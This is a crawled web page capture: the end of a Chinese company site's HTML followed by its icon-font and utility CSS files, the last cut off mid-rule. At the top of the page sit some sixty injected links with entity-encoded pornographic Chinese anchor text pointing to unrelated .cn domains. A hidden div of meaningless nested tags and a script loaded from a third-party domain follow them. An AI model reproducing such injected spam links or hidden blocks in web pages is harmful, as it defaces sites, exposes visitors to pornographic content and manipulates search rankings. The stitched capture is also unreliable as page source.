<a href="http://pydoc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huwanhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fdytj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vzvz.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://eurolist.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://70hz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k-lee.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://filth.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://laoshiw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://hqlab.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://whgqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://biposervice.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whgqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://0577aop.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://uisir.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://23yd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tt159.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://qyswater.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://shezao.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://backpackers.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://gpkb.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzledlight.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntxy.com.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uk35.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://uoohoo.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cutedns.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://compares.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hl905.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taiyongcz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://51mcp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://jmsjms.com.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://udca.com.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://drqzz.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tgywx.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://5dyg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://csxhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kalabasilove.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://lvmc.com.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x65E0;&#x7801;va&#x5728;&#x7EBF;va&#x5929;&#x5802;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
<a href="http://51litian.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="gixvw" class="pl_css_ganrao" style="display: none;"><big id="gixvw"><meter id="gixvw"><ul id="gixvw"><rp id="gixvw"></rp></ul></meter></big><label id="gixvw"></label><form id="gixvw"></form><sub id="gixvw"></sub><samp id="gixvw"></samp><dl id="gixvw"></dl><em id="gixvw"></em><output id="gixvw"></output><legend id="gixvw"><sup id="gixvw"><i id="gixvw"><thead id="gixvw"></thead></i></sup></legend><menuitem id="gixvw"></menuitem><video id="gixvw"></video><th id="gixvw"><i id="gixvw"><dl id="gixvw"><div id="gixvw"></div></dl></i></th><dfn id="gixvw"><label id="gixvw"><li id="gixvw"><pre id="gixvw"></pre></li></label></dfn><rt id="gixvw"></rt><center id="gixvw"><tr id="gixvw"><xmp id="gixvw"><samp id="gixvw"></samp></xmp></tr></center><sup id="gixvw"></sup><ins id="gixvw"><form id="gixvw"><sub id="gixvw"><rp id="gixvw"></rp></sub></form></ins><tr id="gixvw"><sub id="gixvw"><td id="gixvw"><big id="gixvw"></big></td></sub></tr><tr id="gixvw"><output id="gixvw"><form id="gixvw"><tbody id="gixvw"></tbody></form></output></tr><thead id="gixvw"></thead><thead id="gixvw"></thead><optgroup id="gixvw"><menu id="gixvw"><dl id="gixvw"><delect id="gixvw"></delect></dl></menu></optgroup><s id="gixvw"></s><menuitem id="gixvw"></menuitem><sup id="gixvw"></sup><output id="gixvw"></output><td id="gixvw"></td><strike id="gixvw"><td id="gixvw"><dd id="gixvw"><tr id="gixvw"></tr></dd></td></strike><strike id="gixvw"><span id="gixvw"><tfoot id="gixvw"><meter id="gixvw"></meter></tfoot></span></strike><tfoot id="gixvw"></tfoot><acronym id="gixvw"></acronym><xmp id="gixvw"></xmp><td id="gixvw"></td><i id="gixvw"></i><xmp id="gixvw"></xmp><pre id="gixvw"></pre><form id="gixvw"><label id="gixvw"><s id="gixvw"><span id="gixvw"></span></s></label></form><li id="gixvw"><tbody id="gixvw"><acronym id="gixvw"><span id="gixvw"></span></acronym></tbody></li><wbr id="gixvw"></wbr><fieldset id="gixvw"></fieldset><big id="gixvw"></big><xmp id="gixvw"><samp id="gixvw"><ins id="gixvw"><pre id="gixvw"></pre></ins></samp></xmp><output id="gixvw"><menuitem id="gixvw"><kbd id="gixvw"><delect id="gixvw"></delect></kbd></menuitem></output><div id="gixvw"><span id="gixvw"><dl id="gixvw"><input id="gixvw"></input></dl></span></div><optgroup id="gixvw"></optgroup><video id="gixvw"></video><legend id="gixvw"><label id="gixvw"><i id="gixvw"><em id="gixvw"></em></i></label></legend><small id="gixvw"></small><tr id="gixvw"></tr><abbr id="gixvw"></abbr><label id="gixvw"><strike id="gixvw"><td id="gixvw"><big id="gixvw"></big></td></strike></label><pre id="gixvw"></pre><label id="gixvw"><optgroup id="gixvw"><dfn id="gixvw"><samp id="gixvw"></samp></dfn></optgroup></label><delect id="gixvw"><output id="gixvw"><rp id="gixvw"><thead id="gixvw"></thead></rp></output></delect><small id="gixvw"><em id="gixvw"><ul id="gixvw"><li id="gixvw"></li></ul></em></small><pre id="gixvw"><dfn id="gixvw"><menuitem id="gixvw"><center id="gixvw"></center></menuitem></dfn></pre><samp id="gixvw"><small id="gixvw"><optgroup id="gixvw"><menu id="gixvw"></menu></optgroup></small></samp><label id="gixvw"></label><i id="gixvw"></i><pre id="gixvw"></pre><div id="gixvw"><tt id="gixvw"><tbody id="gixvw"><legend id="gixvw"></legend></tbody></tt></div><ins id="gixvw"><abbr id="gixvw"><sup id="gixvw"><big id="gixvw"></big></sup></abbr></ins><output id="gixvw"></output><em id="gixvw"><noframes id="gixvw"><rt id="gixvw"><dl id="gixvw"></dl></rt></noframes></em><meter id="gixvw"><noframes id="gixvw"><var id="gixvw"><dl id="gixvw"></dl></var></noframes></meter><dfn id="gixvw"><tfoot id="gixvw"><thead id="gixvw"><acronym id="gixvw"></acronym></thead></tfoot></dfn><tfoot id="gixvw"></tfoot><form id="gixvw"><nobr id="gixvw"><strong id="gixvw"><small id="gixvw"></small></strong></nobr></form><video id="gixvw"></video><strike id="gixvw"><big id="gixvw"><wbr id="gixvw"><legend id="gixvw"></legend></wbr></big></strike><video id="gixvw"></video><wbr id="gixvw"><sub id="gixvw"><dfn id="gixvw"><kbd id="gixvw"></kbd></dfn></sub></wbr><fieldset id="gixvw"></fieldset><nobr id="gixvw"></nobr><dd id="gixvw"></dd><big id="gixvw"><tr id="gixvw"><sup id="gixvw"><tt id="gixvw"></tt></sup></tr></big><table id="gixvw"></table><sup id="gixvw"></sup><tbody id="gixvw"><video id="gixvw"><ul id="gixvw"><tt id="gixvw"></tt></ul></video></tbody><abbr id="gixvw"></abbr><form id="gixvw"></form><span id="gixvw"><big id="gixvw"><tr id="gixvw"><strike id="gixvw"></strike></tr></big></span><menuitem id="gixvw"><kbd id="gixvw"><pre id="gixvw"><label id="gixvw"></label></pre></kbd></menuitem><tbody id="gixvw"></tbody><sub id="gixvw"><tt id="gixvw"><nobr id="gixvw"><strong id="gixvw"></strong></nobr></tt></sub><em id="gixvw"></em><abbr id="gixvw"><noframes id="gixvw"><button id="gixvw"><small id="gixvw"></small></button></noframes></abbr><tt id="gixvw"></tt><dfn id="gixvw"><li id="gixvw"><nobr id="gixvw"><legend id="gixvw"></legend></nobr></li></dfn><nobr id="gixvw"></nobr><tr id="gixvw"></tr><rt id="gixvw"><thead id="gixvw"><div id="gixvw"><dfn id="gixvw"></dfn></div></thead></rt><pre id="gixvw"></pre><strong id="gixvw"><td id="gixvw"><dd id="gixvw"><pre id="gixvw"></pre></dd></td></strong><form id="gixvw"></form><form id="gixvw"></form><sup id="gixvw"></sup><div id="gixvw"><dfn id="gixvw"><label id="gixvw"><strike id="gixvw"></strike></label></dfn></div><dl id="gixvw"><form id="gixvw"><sup id="gixvw"><tt id="gixvw"></tt></sup></form></dl><sup id="gixvw"></sup><sup id="gixvw"><tt id="gixvw"><nobr id="gixvw"><optgroup id="gixvw"></optgroup></nobr></tt></sup><table id="gixvw"><thead id="gixvw"><strike id="gixvw"><span id="gixvw"></span></strike></thead></table><legend id="gixvw"><small id="gixvw"><button id="gixvw"><ins id="gixvw"></ins></button></small></legend><li id="gixvw"><pre id="gixvw"><strong id="gixvw"><th id="gixvw"></th></strong></pre></li><big id="gixvw"></big><code id="gixvw"><nobr id="gixvw"><optgroup id="gixvw"><noframes id="gixvw"></noframes></optgroup></nobr></code><input id="gixvw"><acronym id="gixvw"><menuitem id="gixvw"><em id="gixvw"></em></menuitem></acronym></input><delect id="gixvw"><sub id="gixvw"><tt id="gixvw"><small id="gixvw"></small></tt></sub></delect><abbr id="gixvw"><small id="gixvw"><table id="gixvw"><dl id="gixvw"></dl></table></small></abbr><abbr id="gixvw"></abbr><dfn id="gixvw"><th id="gixvw"><var id="gixvw"><pre id="gixvw"></pre></var></th></dfn><noframes id="gixvw"></noframes><dfn id="gixvw"><center id="gixvw"><delect id="gixvw"><noframes id="gixvw"></noframes></delect></center></dfn><strike id="gixvw"><span id="gixvw"><rt id="gixvw"><label id="gixvw"></label></rt></span></strike><big id="gixvw"><meter id="gixvw"><sub id="gixvw"><button id="gixvw"></button></sub></meter></big><thead id="gixvw"></thead><tfoot id="gixvw"><delect id="gixvw"><output id="gixvw"><form id="gixvw"></form></output></delect></tfoot><pre id="gixvw"></pre><i id="gixvw"><input id="gixvw"><dfn id="gixvw"><label id="gixvw"></label></dfn></input></i><sup id="gixvw"></sup><small id="gixvw"><optgroup id="gixvw"><small id="gixvw"><rp id="gixvw"></rp></small></optgroup></small><div id="gixvw"></div><th id="gixvw"><i id="gixvw"><form id="gixvw"><sub id="gixvw"></sub></form></i></th><pre id="gixvw"><noframes id="gixvw"><li id="gixvw"><tbody id="gixvw"></tbody></li></noframes></pre><form id="gixvw"></form><pre id="gixvw"></pre><button id="gixvw"><thead id="gixvw"><wbr id="gixvw"><strike id="gixvw"></strike></wbr></thead></button><table id="gixvw"><nobr id="gixvw"><legend id="gixvw"><strike id="gixvw"></strike></legend></nobr></table><abbr id="gixvw"></abbr><ins id="gixvw"></ins><th id="gixvw"></th><button id="gixvw"><pre id="gixvw"><s id="gixvw"><span id="gixvw"></span></s></pre></button><sub id="gixvw"></sub><acronym id="gixvw"><strike id="gixvw"><code id="gixvw"><small id="gixvw"></small></code></strike></acronym><big id="gixvw"><tr id="gixvw"><ul id="gixvw"><table id="gixvw"></table></ul></tr></big><output id="gixvw"><menuitem id="gixvw"><tfoot id="gixvw"><form id="gixvw"></form></tfoot></menuitem></output><big id="gixvw"><meter id="gixvw"><dfn id="gixvw"><code id="gixvw"></code></dfn></meter></big><fieldset id="gixvw"></fieldset><kbd id="gixvw"><optgroup id="gixvw"><label id="gixvw"><tfoot id="gixvw"></tfoot></label></optgroup></kbd><input id="gixvw"></input><tr id="gixvw"></tr><form id="gixvw"></form><nobr id="gixvw"></nobr><rt id="gixvw"></rt><pre id="gixvw"><legend id="gixvw"><fieldset id="gixvw"><tfoot id="gixvw"></tfoot></fieldset></legend></pre><acronym id="gixvw"></acronym><video id="gixvw"></video><legend id="gixvw"></legend><rt id="gixvw"><form id="gixvw"><s id="gixvw"><menuitem id="gixvw"></menuitem></s></form></rt><var id="gixvw"></var></div>
<script src="/public/static/admin/layer/layer.js"></script>
<script type="text/javascript">
    $(".message-form").submit(function(){
        var method = $(this).attr('method');
        var action = $(this).attr('action');
        var formData = new FormData(this);
        $.ajax({
            url: action,
            data: formData,
            type: method,
            processData: false,
            contentType: false,
            success:function(res){
                if(res.code == 1){
                    layer.msg(res.msg, {icon: 6}, function(index){
                        window.location.href=res.url;
                    });
                }else{
                    layer.msg(res.msg, {icon: 5});
                }
            }
        });
    });
</script>
<script src="/public/static/home/pc/js/popper.min.js"></script>
<script src="/public/static/home/pc/js/bootstrap.min.js"></script>
<script src="/public/static/home/pc/js/wow.min.js"></script>
<script src="/public/static/home/pc/js/swiper.animate.min.js"></script>
<script src="/public/static/home/pc/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/public/static/home/pc/js/swiper-5.4.min.js"></script>
<script src="/public/static/home/pc/js/scrollbar.js"></script>
<script src="/public/static/home/pc/js/common.js"></script>
<script src="/public/static/home/pc/js/layout.js"></script>
</html>

<p class="jishuzhichi" style="position: fixed;bottom: 0;left: 0;opacity: .3;z-index: 2147483647">藝麟魔方：<a target="_blank" >ylicms.com</a> </p>

--- FILE ---
content_type: text/css
request_url: http://www.1pmt.cn/public/static/home/pc/css/addfont.css
body_size: 451
content:
@font-face {
    font-family: "iconfont"; /* Project id 2581510 */
    src: url('../fonts/font_2581510_d3wquqyqm0s.woff2?t=1623308824730') format('woff2'),
    url('../fonts/font_2581510_d3wquqyqm0s.woff?t=1623308824730') format('woff'),
    url('../fonts/font_2581510_d3wquqyqm0s.ttf?t=1623308824730') format('truetype');
}
.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  .icon-Rightarrow:before {
    content: "\e761";
  }
  
  .icon-Zoomin:before {
    content: "\e8a5";
  }
  
  .icon-telephone1:before {
    content: "\e61e";
  }
  
  .icon-weixinline:before {
    content: "\e66e";
  }
  
  .icon-search4:before {
    content: "\e61d";
  }
  
  .icon-search3:before {
    content: "\e614";
  }
  
  .icon-phone:before {
    content: "\e637";
  }
  
  .icon-left:before {
    content: "\e628";
  }
  
  .icon-left1:before {
    content: "\e651";
  }
  
  .icon-geren3:before {
    content: "\e612";
  }
  
  .icon-search2:before {
    content: "\e725";
  }
  
  .icon-nv:before {
    content: "\e602";
  }
  
  .icon-people:before {
    content: "\e6b4";
  }
  
  .icon-telephone:before {
    content: "\e6c1";
  }
  
  .icon-address:before {
    content: "\e610";
  }
  
  .icon-Email:before {
    content: "\e608";
  }
  
  .icon-qq:before {
    content: "\e68d";
  }
  
  .icon-search:before {
    content: "\e6d6";
  }
  
  .icon-search1:before {
    content: "\e666";
  }


--- FILE ---
content_type: text/css
request_url: http://www.1pmt.cn/public/static/home/pc/css/public.css
body_size: 2929
content:
:root {
  /* 主颜色 */
  --primary-green-color: #259d3e;
  --primary-blue-color: #224bbe;
  --primary-orange-color: #ed6d00;
  --primary-red-color: #c30d23;
  --primary-dark-color: #000;
  --btn-bg-color: #56a06d
  /* 副颜色 */
  --secondary-color: #e3e3e3;
  /* 文本浅颜色 */
  --text-color-lightest: #999999;
  /* 文本深颜色 */
  --text-color-darker: #2e2e2e;
  /* 文本黑色 */
  --text-color-dark: #0f0f0f;
  /* 文本灰色 */
  --text-color-gray: #ccc;
  --text-color-gray1: #666;
  /* 文本深灰色 */
  --text-color-dark-gray: #727272;
  /* 文本浅灰色 */
  --text-color-light-gray: #c6c6c6;
  /* 遮罩层颜色 */
  --backdorp-color: rgba(0, 0, 0, 0.7);
}
  
  .custom-container {
    max-width: 1330px;
  }
  html {
    font-size: 16px;
  }
  .ellipsis{
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .hide {
    display: none;
  }
  .bggray {
    background: #f7f7f7;
  }
  .bgwhite {
    background: #fff;
  }
  .textwhite {
    color: #fff;
  }
  .bgblack {
    background: #000;
  }
  .textblack {
    color: #000;
  }
  .red {
    color: #ce1c1b;
  }
  .fw {
    font-weight: bold;
  }
  .center {
    text-align: center;
  }
  .w100 {
    width: 100%;
  }
  .mgauto {
    margin: auto;
  }
  .pd5 {
    padding: 0.3125rem 0;
  }
  .pt5 {
    padding-top: 0.3125rem;
  }
  .pb5 {
    padding-bottom: 0.3125rem;
  }
  .pd10 {
    padding: 0.625rem 0;
  }
  .pd-10 {
    padding: 0 0.625rem;
  }
  .pt10 {
    padding-top: 0.625rem;
  }
  .pb10 {
    padding-bottom: 0.625rem;
  }
  .pl10 {
    padding-left: 0.625rem;
  }
  .pr10 {
    padding-right: 0.625rem;
  }
  .pd15 {
    padding: 0.9375rem 0;
  }
  .pd-15 {
    padding: 0 0.9375rem;
  }
  .pt15 {
    padding-top: 0.9375rem;
  }
  .pb15 {
    padding-bottom: 0.9375rem;
  }
  .pl15 {
    padding-left: 0.9375rem;
  }
  .pr15 {
    padding-right: 0.9375rem;
  }
  .pd20 {
    padding: 1.25rem 0;
  }
  .pd-20 {
    padding: 0 1.25rem;
  }
  .pt20 {
    padding-top: 1.25rem;
  }
  .pb20 {
    padding-bottom: 1.25rem;
  }
  .pl20 {
    padding-left: 1.25rem;
  }
  .pr20 {
    padding-right: 1.25rem;
  }
  .pd25 {
    padding: 1.5625rem 0;
  }
  .pd-25 {
    padding: 0 1.5625rem;
  }
  .pt25 {
    padding-top: 1.5625rem;
  }
  .pb25 {
    padding-bottom: 1.5625rem;
  }
  .pl25 {
    padding-left: 1.5625rem;
  }
  .pr25 {
    padding-right: 1.5625rem;
  }
  .pd30 {
    padding: 1.875rem 0;
  }
  .pd-30 {
    padding: 0 1.875rem;
  }
  .pt30 {
    padding-top: 1.875rem;
  }
  .pb30 {
    padding-bottom: 1.875rem;
  }
  .pl30 {
    padding-left: 1.875rem;
  }
  .pr30 {
    padding-right: 1.875rem;
  }
  .pd35 {
    padding: 2.1875rem 0;
  }
  .pd-35 {
    padding: 0 2.1875rem;
  }
  .pt35 {
    padding-top: 2.1875rem;
  }
  .pb35 {
    padding-bottom: 2.1875rem;
  }
  .pl35 {
    padding-left: 2.1875rem;
  }
  .pr35 {
    padding-right: 2.1875rem;
  }
  .pd40 {
    padding: 2.5rem 0;
  }
  .pd-40 {
    padding: 0 2.5rem;
  }
  .pt40 {
    padding-top: 2.5rem;
  }
  .pb40 {
    padding-bottom: 2.5rem;
  }
  .pl40 {
    padding-left: 2.5rem;
  }
  .pr40 {
    padding-right: 2.5rem;
  }
  .pd50 {
    padding: 3.125rem 0;
  }
  .pd-50 {
    padding: 0 3.125rem;
  }
  .pt50 {
    padding-top: 3.125rem;
  }
  .pb50 {
    padding-bottom: 3.125rem;
  }
  .pd60 {
    padding: 3.75rem 0;
  }
  .pd-60 {
    padding: 0 3.75rem;
  }
  .pt60 {
    padding-top: 3.75rem;
  }
  .pb60 {
    padding-bottom: 3.75rem;
  }
  .mg5 {
    margin: 0.3125rem 0;
  }
  .mt5 {
    margin-top: 0.3125rem;
  }
  .mb5 {
    margin-bottom: 0.3125rem;
  }
  .mg10 {
    margin: 0.625rem 0;
  }
  .mt10 {
    margin-top: 0.625rem;
  }
  .mb10 {
    margin-bottom: 0.625rem;
  }
  .mg20 {
    margin: 1.25rem 0;
  }
  .mt20 {
    margin-top: 1.25rem;
  }
  .mb20 {
    margin-bottom: 1.25rem;
  }
  .mg30 {
    margin: 1.875rem 0;
  }
  .mt30 {
    margin-top: 1.875rem;
  }
  .mb30 {
    margin-bottom: 1.875rem;
  }
  .mg40 {
    margin: 2.5rem 0;
  }
  .mt40 {
    margin-top: 2.5rem;
  }
  .mb40 {
    margin-bottom: 2.5rem;
  }
  .mg50 {
    margin: 3.125rem 0;
  }
  .mt50 {
    margin-top: 3.125rem;
  }
  .mb50 {
    margin-bottom: 3.125rem;
  }
  .mg60 {
    margin: 3.75rem 0;
  }
  .mt60 {
    margin-top: 3.75rem;
  }
  .mb60 {
